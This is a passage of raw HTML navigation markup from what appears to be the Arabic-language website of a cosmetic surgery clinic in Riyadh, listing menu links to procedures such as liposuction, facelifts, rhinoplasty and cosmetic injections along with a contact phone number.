</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fd2c29b" data-id="fd2c29b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b6df8fb elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b6df8fb" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.enfieldroyalsaudia.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">English</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9cd07fa" data-id="9cd07fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e477759 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e477759" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966 54 336 1202">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">+966 54 336 1202</span>
</span>
</a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-6157e23 elementor-widget elementor-widget-ubermenu" data-id="6157e23" data-element_type="widget" data-widget_type="ubermenu.default"><div class="elementor-widget-container"><button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-19"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-19" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-19 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-19" class="ubermenu-nav" data-title="Mega Menu"><li id="menu-item-16994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-16994 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الجراحات التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-16994 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-4337" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-4337 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4337 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-29205" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شفط الدهون</span></a></li><li id="menu-item-4339" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-3509 ubermenu-current_page_item ubermenu-item-4339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالخلايا الجذعية في الرياض</span></a></li><li id="menu-item-8531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%8a%d9%88%d8%b7-%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">خيوط شد الوجه في الرياض</span></a></li><li id="menu-item-9822" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بيبي فيس للوجه</span></a></li><li id="menu-item-4340" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالسوائل في الرياض</span></a></li><li id="menu-item-4336" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه السحري في الرياض</span></a></li><li id="menu-item-4373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%a7%d9%85%d8%a8%d9%8a%d8%b1-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه فامبير</span></a></li><li id="menu-item-4369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الجبين</span></a></li><li id="menu-item-12258" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاجات الثدي</span></a></li><li id="menu-item-7590" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة شد الوجه في الرياض</span></a></li><li id="menu-item-4391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b1%d8%a3%d8%a8-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%b2-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">عملية رأب الحاجز الأنفي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16520 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16520"><ul  class="ubermenu-submenu ubermenu-submenu-id-16520 ubermenu-submenu-type-stack"  ><li id="menu-item-4355" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4355 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">عملية كليفت للشفتين</span></a></li><li id="menu-item-12124" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%81%d8%aa%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تصغير فتحات الأنف</span></a></li><li id="menu-item-4298" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%88%d9%84%d9%87%d9%88%d8%b1%d9%86-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بولهورن لرفع الشفتين في الرياض</span></a></li><li id="menu-item-8102" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%b1%d9%82%d8%a8%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الرقبة في الرياض</span></a></li><li id="menu-item-4396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الذراعين</span></a></li><li id="menu-item-4307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d9%88%d9%86%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأنف السيليكونية في الرياض</span></a></li><li id="menu-item-16993" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-16993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A7%D9%84%D8%AA%D8%AB%D8%AF%D9%8A/"><span class="ubermenu-target-title ubermenu-target-text">جراحة التثدي في الرياض</span></a></li><li id="menu-item-6576" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج الفك المشقوق في الرياض</span></a></li><li id="menu-item-4386" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4386 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تصغير الشفاه</span></a></li><li id="menu-item-4995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الجبين</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16503 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16503"><ul  class="ubermenu-submenu ubermenu-submenu-id-16503 ubermenu-submenu-type-stack"  ><li id="menu-item-9820" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%a8%d9%88%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الثدي الانبوبي في الرياض</span></a></li><li id="menu-item-10111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تكبير الثدي</span></a></li><li id="menu-item-4394" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">شد الارداف</span></a></li><li id="menu-item-4383" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4383 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية تجميل الأنف في الرياض</span></a></li><li id="menu-item-9813" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تصغير المؤخرة للرجال</span></a></li><li id="menu-item-4387" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4387 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%ad%d9%8a%d9%81-%d8%b9%d8%b6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنحيف عضلات الساقين</span></a></li><li id="menu-item-4299" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4299 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب اليد في الرياض</span></a></li><li id="menu-item-8586" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a3%d9%81%d8%ae%d8%a7%d8%b0/"><span class="ubermenu-target-title ubermenu-target-text">عملية شد الفخذين في الرياض</span></a></li><li id="menu-item-4370" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">شد الجزء السفلي من الجسم</span></a></li><li id="menu-item-12069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%ad%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عزز ثقتك بنفسك مع تصغير محيط الحلمة</span></a></li></ul></li><li id="menu-item-4959" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية نقل الدهون في الرياض</span></a></li><li id="menu-item-12164" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد الثدي</span></a></li><li id="menu-item-4382" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4382 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تجميل آثار الحروق</span></a></li><li id="menu-item-7643" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text"> نحت الجسم</span></a></li><li id="menu-item-8438" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d8%a7%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d9%91%d8%a9-%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">رفع الأرداف على الطريقة البرازيليّة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1189" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1189 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الحقن التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1189 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16538 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16538"><ul  class="ubermenu-submenu ubermenu-submenu-id-16538 ubermenu-submenu-type-stack"  ><li id="menu-item-4320" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a5%d8%b0%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكسير الدهون في الرياض</span></a></li><li id="menu-item-4319" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تحلل الدهون في الرياض</span></a></li><li id="menu-item-8116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page 